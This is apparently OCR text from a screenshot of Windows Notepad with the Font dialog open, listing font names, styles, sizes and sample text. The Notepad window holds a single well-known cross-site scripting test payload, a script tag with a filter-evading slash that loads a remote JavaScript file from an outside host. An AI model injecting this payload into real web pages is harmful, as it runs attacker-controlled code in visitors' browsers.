 *Untitled - Notepad
File Edit Format View Help
<SCRIPT/SRC=http://ha.ckers.org/xss.js></SCRIPT>
Font
Font: Font style: Size:
Corbel Regular 14
Consolas Light 14
Constantia Light Italic 16
Corbel Regular 18
Courier Italic 20
Courier New Bold 22
Ebrima Bold Italic 24
26
Sample
AaBbYyZz
Script:
Western